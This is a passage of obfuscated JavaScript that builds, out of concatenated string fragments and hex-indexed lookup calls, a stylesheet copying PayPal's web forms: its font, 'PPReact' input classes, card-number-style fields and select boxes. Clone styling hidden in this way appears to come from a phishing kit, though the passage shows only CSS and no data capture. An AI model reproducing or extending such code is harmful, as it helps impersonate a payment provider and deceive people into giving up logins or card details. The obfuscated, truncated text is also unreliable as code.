\x20font-w'+'eight:\x20400'+';\x20line-hei'+_0x264550(0xe1)+'}.css-ltr-'+'1kpxpmb{di'+'splay:\x20non'+'e;}@media\x20'+'(min-width'+':\x20699px){.'+'css-ltr-1k'+'pxpmb{disp'+'lay:\x20block'+';\x20margin:\x20'+_0x264550(0x236)+'px\x207px;\x20te'+'xt-align:\x20'+'center;\x20wi'+'dth:\x2036%;}'+'}.css-ltr-'+'1iwb2p0{co'+'lor:\x20rgb(0'+',\x2020,\x2053);'+'\x20font-size'+':\x2022px;\x20fo'+'nt-family:'+'\x20\x22PayPal\x20O'+'pen\x22,\x20\x22Hel'+'vetica\x20Neu'+'e\x22,\x20Helvet'+'icaNeue,\x20H'+_0x264550(0x23d)+'ue-Light,\x20'+'\x22Helvetica'+'\x20Neue\x20Ligh'+'t\x22,\x20helvet'+'ica,\x20arial'+',\x20Roboto,\x20'+'sans-serif'+_0x264550(0x244)+'ght:\x20400;\x20'+'line-heigh'+'t:\x201.2;\x20ma'+'rgin:\x2015px'+'\x200px\x2010px;'+'}.css-ltr-'+'ns4a71{col')+('or:\x20rgb(0,'+'\x2020,\x2053);\x20'+'font-size:'+'\x2022px;\x20fon'+'t-family:\x20'+'\x22PayPal\x20Op'+'en\x22,\x20\x22Helv'+_0x264550(0x422)+'\x22,\x20Helveti'+'caNeue,\x20He'+'lveticaNeu'+'e-Light,\x20\x22'+'Helvetica\x20'+'Neue\x20Light'+'\x22,\x20helveti'+'ca,\x20arial,'+'\x20Roboto,\x20s'+'ans-serif;'+'\x20font-weig'+'ht:\x20400;\x20l'+'ine-height'+_0x264550(0x540)+'gin:\x2015px\x20'+_0x264550(0x4cc)+'.css-ltr-1'+'23sppn{col'+'or:\x20rgb(0,'+'\x2020,\x2053);\x20'+'font-size:'+'\x2014px;\x20fon'+'t-family:\x20'+'\x22PayPal\x20Op'+'en\x22,\x20\x22Helv'+'etica\x20Neue'+'\x22,\x20Helveti'+'caNeue,\x20He'+'lveticaNeu'+'e-Light,\x20\x22'+'Helvetica\x20'+'Neue\x20Light'+'\x22,\x20helveti'+'ca,\x20arial,'+'\x20Roboto,\x20s'+'ans-serif;'+_0x264550(0x278)+'ht:\x20400;\x20l'+'ine-height'+':\x2020px;\x20ma'+'rgin:\x205px\x20'+_0x264550(0x19d)+'ltr-1qtqo6'+'{color:\x20rg'+_0x264550(0x4a3)+'3);\x20font-s'+'ize:\x2014px;'+'\x20font-fami'+'ly:\x20\x22PayPa'+'l\x20Open\x22,\x20\x22'+'Helvetica\x20'+'Neue\x22,\x20Hel'+'veticaNeue'+',\x20Helvetic'+_0x264550(0x446)+'t,\x20\x22Helvet'+'ica\x20Neue\x20L'+'ight\x22,\x20hel'+'vetica,\x20ar'+'ial,\x20Robot'+'o,\x20sans-se'+'rif;\x20font-'+_0x264550(0x1fd)+'0;\x20line-he'+'ight:\x2020px'+';\x20margin:\x20'+'5px\x200px;}.'+'css-ltr-1b'+'nsyam-base'+'Styles-bot'+'tom-Toolti'+'p{backgrou'+'nd-color:\x20'+'rgb(245,\x202'+'51,\x20254);\x20'+'border:\x201p'+'x\x20solid\x20rg'+'b(80,\x20199,'+_0x264550(0x1d0)+'der-radius'+':\x205px;\x20col'+'or:\x20rgb(44'+_0x264550(0x413)+'\x20display:\x20'+'inline-blo'+'ck;\x20font-s'+'ize:\x2013px;'+'\x20line-heig'+'ht:\x201.4;\x20p'+'osition:\x20a'+'bsolute;\x20m'+_0x264550(0x3b0))+('9px\x200px\x200p'+'x;\x20max-wid'+'th:\x20unset;'+'\x20padding:\x20'+'0px;\x20right'+':\x200px;\x20vis'+'ibility:\x20h'+'idden;}.cs'+'s-ltr-1bns'+'yam-baseSt'+'yles-botto'+'m-Tooltip:'+':after{bac'+'kground-co'+'lor:\x20rgb(2'+'45,\x20251,\x202'+'54);\x20borde'+'r-bottom:\x20'+'1px\x20solid\x20'+'rgb(80,\x2019'+'9,\x20249);\x20b'+_0x264550(0x32b)+_0x264550(0x24b)+_0x264550(0x16f)+'\x20199,\x20249)'+_0x264550(0x178)+'-6px;\x20cont'+'ent:\x20\x22\x22;\x20d'+'isplay:\x20bl'+'ock;\x20heigh'+'t:\x2010px;\x20p'+'osition:\x20a'+'bsolute;\x20r'+'ight:\x2015px'+';\x20transfor'+'m:\x20rotate('+'45deg);\x20wi'+'dth:\x2010px;'+'}.css-ltr-'+'1bnsyam-ba'+'seStyles-b'+'ottom-Tool'+'tip::after'+'{}.css-ltr'+'-b5oook{ma'+'rgin-botto'+'m:\x2016px;}@'+'media\x20(min'+'-width:\x2036'+'5px){.css-'+'ltr-b5oook'+'{margin-bo'+'ttom:\x2024px'+';}}.css-lt'+_0x264550(0x423)+'\x20div:not(:'+'last-child'+'){margin-b'+'ottom:\x2016p'+'x;}.css-lt'+'r-zwttvg-F'+'ieldset{bo'+_0x264550(0x3d5)+'\x20margin:\x200'+'px\x200px\x2016p'+'x;\x20padding'+_0x264550(0x503)+'dia\x20(min-w'+'idth:\x20365p'+'x){.css-lt'+'r-zwttvg-F'+'ieldset{ma'+'rgin-botto'+'m:\x2024px;}}'+_0x264550(0x1a6)+'wttvg-Fiel'+'dset\x20>\x20div'+_0x264550(0x32f)+'-child){ma'+'rgin-botto'+'m:\x2016px;}.'+'css-ltr-1r'+'ohwx5-Lege'+'nd{padding'+':\x206px\x200px\x20'+'0px;\x20color'+':\x20rgb(0,\x202'+'0,\x2053);\x20fo'+'nt-size:\x202'+'2px;\x20font-'+'weight:\x2040'+'0;\x20line-he'+_0x264550(0x330)+';\x20margin-b'+'ottom:\x2016p'+'x;}@media\x20'+'(min-width'+':\x20365px){.'+'css-ltr-1r'+'ohwx5-Lege')+('nd{font-si'+'ze:\x2022px;}'+'}.css-ltr-'+'ihx61f-Inl'+'ineFieldsC'+'ontainer{d'+'isplay:\x20fl'+'ex;\x20-webki'+'t-box-pack'+':\x20justify;'+'\x20justify-c'+'ontent:\x20sp'+'ace-betwee'+'n;}.css-lt'+'r-ihx61f-I'+'nlineField'+'sContainer'+'\x20>\x20div{wid'+'th:\x20calc(5'+'0%\x20-\x208px);'+'}.css-ltr-'+'6dlalc-Flo'+'atingLabel'+'Container{'+'position:\x20'+'relative;}'+_0x264550(0x105)+_0x264550(0x240)+'tingLabelI'+'nput{backg'+'round-colo'+'r:\x20transpa'+'rent;\x20bord'+'er-color:\x20'+'rgb(146,\x201'+'48,\x20150);\x20'+'border-sty'+'le:\x20solid;'+'\x20box-sizin'+'g:\x20border-'+'box;\x20font-'+'size:\x2018px'+';\x20height:\x20'+'64px;\x20outl'+'ine:\x200px;\x20'+'padding:\x202'+'0px\x2012px\x200'+'px;\x20width:'+_0x264550(0x19e)+'s-ltr-moih'+'ch-Floatin'+'gLabelInpu'+_0x264550(0x43b)+'rder-color'+':\x20rgb(0,\x201'+'12,\x20224);\x20'+'box-shadow'+_0x264550(0x2e0)+_0x264550(0x184)+'px\x200px\x200px'+'\x200.125rem\x20'+'inset,\x20rgb'+'a(16,\x20114,'+_0x264550(0x44f)+')\x200px\x200px\x20'+'0px\x200.375r'+_0x264550(0x3ca)+'tr-moihch-'+'FloatingLa'+'belInput:f'+'ocus\x20+\x20lab'+'el{color:\x20'+'rgb(84,\x2093'+',\x20104);\x20fo'+'nt-size:\x201'+'4px;\x20trans'+'form:\x20tran'+_0x264550(0x398)+'x,\x20-14px,\x20'+_0x264550(0x3c4)+'-ltr-moihc'+'h-Floating'+_0x264550(0x315)+_0x264550(0x4f7)+'utofill{bo'+'x-shadow:\x20'+'unset;\x20-we'+'bkit-text-'+'fill-color'+':\x20rgb(44,\x20'+'46,\x2047);\x20t'+'ransition:'+'\x20backgroun'+'d-color\x2050'+_0x264550(0x2f5)+'n-out\x200s;}'+'.css-ltr-m'+_0x264550(0x240)+'tingLabelI'+'nput:-webk')+('it-autofil'+'l\x20select{b'+'order:\x20non'+'e\x20!importa'+'nt;}.css-l'+_0x264550(0x354)+'FloatingLa'+'belInput:-'+'webkit-aut'+'ofill:focu'+'s{border-c'+'olor:\x20rgb('+'0,\x20112,\x2022'+'4);\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+'4)\x200px\x200px'+'\x200px\x200.125'+'rem\x20inset,'+'\x20rgba(16,\x20'+'114,\x20235,\x20'+'0.16)\x200px\x20'+'0px\x200px\x200.'+'375rem;}.c'+'ss-ltr-13b'+'rcon-Float'+'ingLabelIn'+'putElement'+_0x264550(0x2bd)+_0x264550(0x318)+_0x264550(0x277)+'ius:\x204px;\x20'+'border-wid'+'th:\x201px;\x20l'+_0x264550(0x321)+':\x2024px;\x20ba'+'ckground-c'+'olor:\x20tran'+'sparent;\x20b'+'order-colo'+'r:\x20rgb(146'+_0x264550(0x37e)+');\x20border-'+'style:\x20sol'+'id;\x20box-si'+'zing:\x20bord'+'er-box;\x20fo'+'nt-size:\x201'+'8px;\x20heigh'+'t:\x2064px;\x20o'+'utline:\x200p'+'x;\x20padding'+':\x2020px\x2012p'+'x\x200px;\x20wid'+'th:\x20100%;}'+'.css-ltr-1'+'3brcon-Flo'+'atingLabel'+'InputEleme'+'nt-Floatin'+'gLabelInpu'+'t:invalid{'+'box-shadow'+':\x20none;}.c'+'ss-ltr-13b'+'rcon-Float'+'ingLabelIn'+'putElement'+'-FloatingL'+_0x264550(0x17c)+'focus{bord'+_0x264550(0x427)+'rgb(0,\x20112'+',\x20224);\x20bo'+'x-shadow:\x20'+'rgb(0,\x20112'+',\x20224)\x200px'+'\x200px\x200px\x200'+'.125rem\x20in'+'set,\x20rgba('+'16,\x20114,\x202'+'35,\x200.16)\x20'+'0px\x200px\x200p'+'x\x200.375rem'+';}.css-ltr'+'-13brcon-F'+'loatingLab'+'elInputEle'+'ment-Float'+'ingLabelIn'+'put:focus\x20'+'+\x20label{co'+'lor:\x20#0070'+'ba;\x20font-s'+'ize:\x2014px;'+'\x20transform'+':\x20translat'+'e3d(0px,\x20-'+'14px,\x200px)'+';}.css-ltr')+('-13brcon-F'+'loatingLab'+'elInputEle'+'ment-Float'+'ingLabelIn'+_0x264550(0x1d3)+'+\x20label{co'+'lor:\x20#0070'+_0x264550(0x1c1)+'ize:\x2014px;'+'\x20transform'+':\x20translat'+_0x264550(0x45f)+'14px,\x200px)'+';}.css-ltr'+'-13brcon-F'+'loatingLab'+'elInputEle'+_0x264550(0x28c)+'ingLabelIn'+'put:-webki'+'t-autofill'+_0x264550(0x1cf)+'w:\x20unset;\x20'+'-webkit-te'+'xt-fill-co'+'lor:\x20rgb(4'+'4,\x2046,\x2047)'+';\x20transiti'+'on:\x20backgr'+'ound-color'+'\x205000s\x20eas'+'e-in-out\x200'+'s;}.css-lt'+'r-13brcon-'+'FloatingLa'+'belInputEl'+_0x264550(0x453)+'tingLabelI'+'nput:-webk'+'it-autofil'+'l\x20select{b'+'order:\x20non'+'e\x20!importa'+'nt;}.css-l'+'tr-13brcon'+_0x264550(0x2bd)+'abelInputE'+'lement-Flo'+_0x264550(0x48f)+'Input:-web'+'kit-autofi'+'ll:focus{b'+'order-colo'+_0x264550(0x182)+'112,\x20224);'+_0x264550(0x4e3)+'w:\x20rgb(0,\x20'+'112,\x20224)\x20'+'0px\x200px\x200p'+'x\x200.125rem'+'\x20inset,\x20rg'+'ba(16,\x20114'+',\x20235,\x200.1'+'6)\x200px\x200px'+'\x200px\x200.375'+'rem;}.css-'+'ltr-13kmvb'+'t-Floating'+'LabelEleme'+'nt{color:\x20'+_0x264550(0x45a)+',\x20104);\x20fo'+'nt-size:\x201'+'8px;\x20left:'+'\x2012px;\x20lin'+_0x264550(0x306)+'20px;\x20poin'+'ter-events'+':\x20none;\x20po'+'sition:\x20ab'+'solute;\x20to'+'p:\x2022px;\x20t'+'ransform:\x20'+_0x264550(0x34a)+'sform-orig'+'in:\x20left\x20t'+'op\x200px;\x20tr'+'ansition:\x20'+'all\x200.25s\x20'+'ease-in-ou'+'t\x200s;\x20font'+'-weight:\x204'+'00;}.css-l'+'tr-uvdn17{'+'display:\x20f'+'lex;\x20-webk'+'it-box-pac'+_0x264550(0x1a2)+';\x20justify-')+('content:\x20s'+'pace-betwe'+'en;}.css-l'+'tr-uvdn17\x20'+'>\x20div:nth-'+'of-type(2n'+'){margin-l'+'eft:\x2016px;'+'}.css-ltr-'+'9dtjif{-we'+'bkit-box-f'+'lex:\x201;\x20fl'+_0x264550(0x320)+';\x20width:\x201'+'00%;}.css-'+'ltr-1kpos1'+'x-Floating'+'LabelConta'+'iner{posit'+'ion:\x20relat'+'ive;\x20-webk'+'it-box-fle'+'x:\x201;\x20flex'+'-grow:\x201;\x20'+'width:\x20100'+'%;}.css-lt'+'r-1q7skz7-'+'inputStyle'+'sPPReact-r'+'tlNumberOn'+'lyStyles-F'+'loatingLab'+'elInput{ba'+'ckground-c'+'olor:\x20tran'+'sparent;\x20b'+_0x264550(0x17a)+'r:\x20rgb(146'+_0x264550(0x37e)+');\x20border-'+'style:\x20sol'+'id;\x20box-si'+'zing:\x20bord'+'er-box;\x20fo'+'nt-size:\x201'+'8px;\x20heigh'+_0x264550(0x140)+'utline:\x200p'+'x;\x20width:\x20'+'100%;\x20padd'+'ing:\x2020px\x20'+_0x264550(0x1c8)+'direction:'+'\x20ltr;\x20text'+'-align:\x20le'+'ft;}.css-l'+'tr-1q7skz7'+_0x264550(0x38d)+'esPPReact-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput:f'+_0x264550(0xf8)+'r-color:\x20r'+'gb(0,\x20112,'+'\x20224);\x20box'+'-shadow:\x20r'+'gb(0,\x20112,'+'\x20224)\x200px\x20'+'0px\x200px\x200.'+'125rem\x20ins'+'et,\x20rgba(1'+'6,\x20114,\x2023'+'5,\x200.16)\x200'+'px\x200px\x200px'+'\x200.375rem;'+'}.css-ltr-'+'1q7skz7-in'+_0x264550(0x40b)+'PReact-rtl'+'NumberOnly'+'Styles-Flo'+'atingLabel'+'Input:focu'+'s\x20+\x20label{'+'color:\x20rgb'+'(84,\x2093,\x201'+'04);\x20font-'+'size:\x2014px'+';\x20transfor'+'m:\x20transla'+'te3d(0px,\x20'+'-14px,\x200px'+_0x264550(0x115)+'r-1q7skz7-'+'inputStyle'+'sPPReact-r'+_0x264550(0x500)+_0x264550(0x4dc))+('loatingLab'+'elInput:-w'+'ebkit-auto'+'fill{box-s'+'hadow:\x20uns'+'et;\x20-webki'+'t-text-fil'+'l-color:\x20r'+'gb(44,\x2046,'+_0x264550(0x2c3)+'sition:\x20ba'+_0x264550(0x2dc)+'olor\x205000s'+'\x20ease-in-o'+'ut\x200s;}.cs'+'s-ltr-1q7s'+'kz7-inputS'+'tylesPPRea'+'ct-rtlNumb'+'erOnlyStyl'+'es-Floatin'+'gLabelInpu'+'t:-webkit-'+'autofill\x20s'+'elect{bord'+'er:\x20none\x20!'+'important;'+'}.css-ltr-'+'1q7skz7-in'+'putStylesP'+'PReact-rtl'+'NumberOnly'+_0x264550(0x31b)+'atingLabel'+'Input:-web'+_0x264550(0x332)+'ll:focus{b'+'order-colo'+'r:\x20rgb(0,\x20'+'112,\x20224);'+'\x20box-shado'+'w:\x20rgb(0,\x20'+'112,\x20224)\x20'+'0px\x200px\x200p'+'x\x200.125rem'+'\x20inset,\x20rg'+'ba(16,\x20114'+_0x264550(0x26f)+'6)\x200px\x200px'+'\x200px\x200.375'+_0x264550(0x462)+'ltr-1cnn92'+'w-Floating'+'LabelInput'+'Element-in'+'putStylesP'+'PReact-rtl'+'NumberOnly'+'Styles-Flo'+'atingLabel'+'Input{bord'+'er-radius:'+_0x264550(0x211)+_0x264550(0x4d8)+'1px;\x20line-'+'height:\x2024'+'px;\x20backgr'+'ound-color'+':\x20transpar'+'ent;\x20borde'+_0x264550(0x4cb)+'gb(146,\x2014'+'8,\x20150);\x20b'+'order-styl'+'e:\x20solid;\x20'+'box-sizing'+_0x264550(0x214)+'ox;\x20font-s'+'ize:\x2018px;'+'\x20height:\x206'+'4px;\x20outli'+'ne:\x200px;\x20w'+'idth:\x20100%'+';\x20padding:'+'\x2020px\x2012px'+'\x200px;\x20dire'+'ction:\x20ltr'+';\x20text-ali'+'gn:\x20left;}'+'.css-ltr-1'+'cnn92w-Flo'+_0x264550(0x48f)+'InputEleme'+'nt-inputSt'+_0x264550(0x102)+'t-rtlNumbe'+'rOnlyStyle'+_0x264550(0x122)+'LabelInput'+':invalid{b')+('ox-shadow:'+'\x20none;}.cs'+'s-ltr-1cnn'+_0x264550(0x2af)+'ngLabelInp'+'utElement-'+'inputStyle'+_0x264550(0x441)+'tlNumberOn'+'lyStyles-F'+'loatingLab'+'elInput:fo'+'cus{border'+'-color:\x20rg'+_0x264550(0x28e)+'224);\x20box-'+'shadow:\x20rg'+'b(0,\x20112,\x20'+'224)\x200px\x200'+'px\x200px\x200.1'+'25rem\x20inse'+'t,\x20rgba(16'+',\x20114,\x20235'+',\x200.16)\x200p'+'x\x200px\x200px\x20'+'0.375rem;}'+'.css-ltr-1'+'cnn92w-Flo'+'atingLabel'+'InputEleme'+'nt-inputSt'+'ylesPPReac'+'t-rtlNumbe'+'rOnlyStyle'+'s-Floating'+'LabelInput'+':focus\x20+\x20l'+'abel{color'+':\x20#0070ba;'+'\x20font-size'+':\x2014px;\x20tr'+'ansform:\x20t'+_0x264550(0x289)+'(0px,\x20-14p'+'x,\x200px);}.'+'css-ltr-1c'+'nn92w-Floa'+'tingLabelI'+'nputElemen'+'t-inputSty'+'lesPPReact'+_0x264550(0x2b0)+'OnlyStyles'+'-FloatingL'+'abelInput:'+'valid\x20+\x20la'+'bel{color:'+_0x264550(0x51e)+'font-size:'+'\x2014px;\x20tra'+'nsform:\x20tr'+'anslate3d('+'0px,\x20-14px'+',\x200px);}.c'+'ss-ltr-1cn'+'n92w-Float'+'ingLabelIn'+'putElement'+'-inputStyl'+'esPPReact-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput:-'+_0x264550(0x201)+'ofill{box-'+'shadow:\x20un'+'set;\x20-webk'+'it-text-fi'+'ll-color:\x20'+'rgb(44,\x2046'+',\x2047);\x20tra'+'nsition:\x20b'+_0x264550(0x525)+'color\x205000'+'s\x20ease-in-'+'out\x200s;}.c'+'ss-ltr-1cn'+'n92w-Float'+'ingLabelIn'+_0x264550(0x158)+'-inputStyl'+'esPPReact-'+'rtlNumberO'+_0x264550(0x279)+'FloatingLa'+'belInput:-'+'webkit-aut'+'ofill\x20sele'+'ct{border:')+(_0x264550(0x39a)+'ortant;}.c'+'ss-ltr-1cn'+_0x264550(0x27d)+'ingLabelIn'+'putElement'+'-inputStyl'+'esPPReact-'+'rtlNumberO'+'nlyStyles-'+_0x264550(0x21c)+'belInput:-'+'webkit-aut'+'ofill:focu'+'s{border-c'+'olor:\x20rgb('+'0,\x20112,\x2022'+'4);\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+'4)\x200px\x200px'+'\x200px\x200.125'+_0x264550(0x221)+'\x20rgba(16,\x20'+_0x264550(0x197)+'0.16)\x200px\x20'+'0px\x200px\x200.'+'375rem;}.c'+'ss-ltr-dkx'+'dh3-Contai'+'ner{positi'+'on:\x20relati'+'ve;\x20-webki'+'t-box-flex'+':\x201;\x20flex-'+'grow:\x201;\x20w'+_0x264550(0x10a)+';}.css-ltr'+'-1zz331{pa'+'dding-righ'+'t:\x2012px;}.'+'css-ltr-v4'+'hhs8-Input'+'Container{'+'border-col'+'or:\x20rgb(14'+'6,\x20148,\x2015'+'0);\x20border'+'-radius:\x204'+'px;\x20border'+'-style:\x20so'+'lid;\x20borde'+_0x264550(0x53b)+'px;\x20box-sh'+'adow:\x20none'+';\x20height:\x20'+'64px;\x20over'+'flow:\x20hidd'+'en;\x20positi'+'on:\x20relati'+'ve;\x20white-'+'space:\x20now'+'rap;\x20paddi'+_0x264550(0x29a)+'12px;}.css'+'-ltr-v4hhs'+'8-InputCon'+'tainer:foc'+'us{border-'+'color:\x20rgb'+'(146,\x20148,'+'\x20150);\x20box'+'-shadow:\x20n'+'one;}.css-'+'ltr-v4hhs8'+'-InputCont'+'ainer\x20inpu'+_0x264550(0x2e5)+'ow:\x20none;}'+'.css-ltr-1'+'9fddk5-wra'+'pperStyles'+'{-webkit-b'+'ox-align:\x20'+_0x264550(0x250)+'ign-items:'+'\x20center;\x20d'+'isplay:\x20fl'+'ex;\x20width:'+'\x20100%;}.cs'+'s-ltr-145y'+'g7t-inputC'+'ontainerSt'+'yles{-webk'+'it-box-fle'+'x:\x201;\x20flex'+'-grow:\x201;\x20'+'margin-bot'+'tom:\x200px;}'+'.css-ltr-1')+('rgy965-Flo'+'atingLabel'+'Container-'+'inputConta'+'inerStyles'+'{position:'+'\x20relative;'+'\x20-webkit-b'+_0x264550(0xe9)+';\x20flex-gro'+'w:\x201;\x20marg'+'in-bottom:'+'\x200px;}.css'+'-ltr-wbqba'+'7-inputPPR'+'eactStyles'+'-rtlNumber'+'OnlyStyles'+'-FloatingL'+'abelInput{'+'background'+'-color:\x20tr'+'ansparent;'+_0x264550(0x218)+'lor:\x20rgb(1'+_0x264550(0x3bc)+'50);\x20box-s'+'izing:\x20bor'+'der-box;\x20f'+'ont-size:\x20'+'18px;\x20outl'+'ine:\x200px;\x20'+'padding:\x202'+'0px\x2012px\x200'+'px;\x20width:'+'\x20100%;\x20bor'+'der-style:'+'\x20none;\x20hei'+_0x264550(0xef)+'\x20direction'+':\x20ltr;\x20tex'+'t-align:\x20l'+'eft;}.css-'+'ltr-wbqba7'+'-inputPPRe'+'actStyles-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput:f'+'ocus{borde'+'r-color:\x20r'+'gb(0,\x20112,'+_0x264550(0x535)+'-shadow:\x20r'+'gb(0,\x20112,'+'\x20224)\x200px\x20'+_0x264550(0x4f2)+'125rem\x20ins'+'et,\x20rgba(1'+'6,\x20114,\x2023'+'5,\x200.16)\x200'+'px\x200px\x200px'+'\x200.375rem;'+'}/*.css-lt'+'r-wbqba7-i'+'nputPPReac'+'tStyles-rt'+'lNumberOnl'+'yStyles-Fl'+'oatingLabe'+'lInput:foc'+'us\x20+\x20label'+_0x264550(0x416)+'b(84,\x2093,\x20'+'104);\x20font'+'-size:\x2014p'+'x;\x20transfo'+'rm:\x20transl'+'ate3d(0px,'+'\x20-14px,\x200p'+'x);}*/.css'+'-ltr-wbqba'+'7-inputPPR'+_0x264550(0x559)+'-rtlNumber'+'OnlyStyles'+'-FloatingL'+'abelInput:'+'-webkit-au'+'tofill{box'+_0x264550(0x202)+_0x264550(0x2f3)+_0x264550(0x4ca)+'ill-color:'+'\x20rgb(44,\x204'+'6,\x2047);\x20tr'+'ansition:\x20'+_0x264550(0x101)+'-color\x20500')+('0s\x20ease-in'+'-out\x200s;}.'+'css-ltr-wb'+'qba7-input'+'PPReactSty'+'les-rtlNum'+_0x264550(0x177)+'les-Floati'+'ngLabelInp'+'ut:-webkit'+'-autofill\x20'+_0x264550(0x4c0)+'der:\x20none\x20'+'!important'+_0x264550(0x136)+'-wbqba7-in'+'putPPReact'+'Styles-rtl'+_0x264550(0x23a)+'Styles-Flo'+'atingLabel'+'Input:-web'+'kit-autofi'+'ll:focus{b'+'order-colo'+'r:\x20rgb(0,\x20'+'112,\x20224);'+'\x20box-shado'+'w:\x20rgb(0,\x20'+'112,\x20224)\x20'+'0px\x200px\x200p'+'x\x200.125rem'+'\x20inset,\x20rg'+'ba(16,\x20114'+',\x20235,\x200.1'+'6)\x200px\x200px'+'\x200px\x200.375'+'rem;}.css-'+'ltr-wbqba7'+'-inputPPRe'+'actStyles-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+_0x264550(0x3d3)+'ocus{borde'+'r-style:\x20n'+_0x264550(0x4b1)+'hadow:\x20non'+'e;}.css-lt'+'r-1x24t7q-'+'FloatingLa'+'belInputEl'+'ement-inpu'+'tPPReactSt'+'yles-rtlNu'+'mberOnlySt'+'yles-Float'+'ingLabelIn'+'put{border'+'-radius:\x204'+'px;\x20border'+'-width:\x201p'+'x;\x20line-he'+'ight:\x2024px'+';\x20backgrou'+'nd-color:\x20'+'transparen'+'t;\x20border-'+'color:\x20rgb'+'(146,\x20148,'+'\x20150);\x20box'+'-sizing:\x20b'+'order-box;'+_0x264550(0x284)+':\x2018px;\x20ou'+'tline:\x200px'+';\x20padding:'+'\x2020px\x2012px'+'\x200px;\x20widt'+'h:\x20100%;\x20b'+'order-styl'+'e:\x20none;\x20h'+'eight:\x2064p'+'x;\x20directi'+'on:\x20ltr;\x20t'+'ext-align:'+'\x20left;}.cs'+'s-ltr-1x24'+'t7q-Floati'+'ngLabelInp'+'utElement-'+'inputPPRea'+'ctStyles-r'+'tlNumberOn'+'lyStyles-F'+'loatingLab'+_0x264550(0x208)+'valid{box-'+'shadow:\x20no')+('ne;}.css-l'+_0x264550(0x408)+'-FloatingL'+'abelInputE'+_0x264550(0x28b)+'utPPReactS'+'tyles-rtlN'+'umberOnlyS'+'tyles-Floa'+'tingLabelI'+_0x264550(0x3bd)+'{border-co'+'lor:\x20rgb(0'+',\x20112,\x20224'+');\x20box-sha'+'dow:\x20rgb(0'+',\x20112,\x20224'+_0x264550(0x470)+'0px\x200.125r'+_0x264550(0x44e)+_0x264550(0x16d)+'14,\x20235,\x200'+'.16)\x200px\x200'+_0x264550(0x2b7)+_0x264550(0x4c4)+'s-ltr-1x24'+'t7q-Floati'+_0x264550(0x375)+'utElement-'+'inputPPRea'+'ctStyles-r'+'tlNumberOn'+'lyStyles-F'+_0x264550(0x194)+_0x264550(0x345)+'cus\x20+\x20labe'+'l{color:\x20#'+_0x264550(0x32e)+'nt-size:\x201'+'4px;\x20trans'+_0x264550(0x198)+'slate3d(0p'+'x,\x20-14px,\x20'+'0px);}.css'+'-ltr-1x24t'+'7q-Floatin'+'gLabelInpu'+'tElement-i'+'nputPPReac'+_0x264550(0x1c7)+'lNumberOnl'+'yStyles-Fl'+_0x264550(0x3a0)+'lInput:val'+_0x264550(0x486)+'{color:\x20#0'+'070ba;\x20fon'+'t-size:\x2014'+'px;\x20transf'+'orm:\x20trans'+'late3d(0px'+',\x20-14px,\x200'+'px);}.css-'+'ltr-1x24t7'+'q-Floating'+'LabelInput'+_0x264550(0x1b9)+'putPPReact'+'Styles-rtl'+'NumberOnly'+_0x264550(0x31b)+'atingLabel'+'Input:-web'+_0x264550(0x332)+'ll{box-sha'+'dow:\x20unset'+';\x20-webkit-'+'text-fill-'+'color:\x20rgb'+_0x264550(0x557)+'7);\x20transi'+'tion:\x20back'+'ground-col'+'or\x205000s\x20e'+'ase-in-out'+_0x264550(0x30c)+'ltr-1x24t7'+'q-Floating'+'LabelInput'+'Element-in'+'putPPReact'+_0x264550(0x38c)+'NumberOnly'+'Styles-Flo'+'atingLabel'+'Input:-web'+'kit-autofi'+'ll\x20select{'+'border:\x20no'+'ne\x20!import')+('ant;}.css-'+'ltr-1x24t7'+'q-Floating'+'LabelInput'+'Element-in'+'putPPReact'+'Styles-rtl'+'NumberOnly'+'Styles-Flo'+'atingLabel'+'Input:-web'+_0x264550(0x332)+'ll:focus{b'+'order-colo'+'r:\x20rgb(0,\x20'+_0x264550(0x259)+'\x20box-shado'+'w:\x20rgb(0,\x20'+'112,\x20224)\x20'+_0x264550(0x256)+'x\x200.125rem'+_0x264550(0x47c)+_0x264550(0x1fb)+',\x20235,\x200.1'+'6)\x200px\x200px'+'\x200px\x200.375'+'rem;}.css-'+'ltr-1x24t7'+'q-Floating'+'LabelInput'+'Element-in'+_0x264550(0x17d)+'Styles-rtl'+'NumberOnly'+'Styles-Flo'+'atingLabel'+_0x264550(0x133)+'s{border-s'+'tyle:\x20none'+';\x20box-shad'+'ow:\x20none;}'+'.css-ltr-x'+'pmpox-Icon'+'Container{'+'flex:\x200\x200\x20'+'29px;\x20heig'+'ht:\x2018px;\x20'+'order:\x201;}'+'.css-ltr-1'+'go3z21-bas'+'eContainer'+_0x264550(0x43e)+'act-Floati'+'ngLabelSel'+'ect{backgr'+'ound-color'+':\x20rgb(255,'+'\x20255,\x20255)'+';\x20border:\x20'+'1px\x20solid\x20'+'rgb(146,\x201'+_0x264550(0x25d)+'border-rad'+'ius:\x204px;\x20'+'height:\x2064'+'px;\x20margin'+_0x264550(0x3b8)+_0x264550(0x2c6)+'tr-1go3z21'+'-baseConta'+'inerStyles'+'PPReact-Fl'+'oatingLabe'+_0x264550(0x2f7)+'efore{bord'+'er-bottom:'+'\x202px\x20solid'+_0x264550(0x18d)+'3,\x20104);\x20b'+'order-righ'+'t:\x202px\x20sol'+'id\x20rgb(84,'+'\x2093,\x20104);'+'\x20content:\x20'+'\x22\x22;\x20height'+':\x2010px;\x20po'+'inter-even'+'ts:\x20none;\x20'+'position:\x20'+'absolute;\x20'+'right:\x2016p'+'x;\x20top:\x20ca'+'lc(50%\x20-\x202'+'px);\x20trans'+_0x264550(0x198)+'slateY(-50'+'%)\x20rotate('+'45deg);\x20wi'+'dth:\x2010px;'+'}.css-ltr-')+('1rricv8-Fl'+'oatingLabe'+'lContainer'+'-baseConta'+'inerStyles'+'PPReact-Fl'+'oatingLabe'+_0x264550(0x1a5)+'sition:\x20re'+'lative;\x20ba'+'ckground-c'+'olor:\x20rgb('+'255,\x20255,\x20'+'255);\x20bord'+'er:\x201px\x20so'+'lid\x20rgb(14'+'6,\x20148,\x2015'+'0);\x20border'+'-radius:\x204'+'px;\x20height'+':\x2064px;\x20ma'+'rgin-botto'+'m:\x200px;}.c'+'ss-ltr-1rr'+'icv8-Float'+'ingLabelCo'+'ntainer-ba'+'seContaine'+'rStylesPPR'+_0x264550(0x4d7)+'ingLabelSe'+'lect::befo'+'re{border-'+'bottom:\x202p'+'x\x20solid\x20rg'+'b(84,\x2093,\x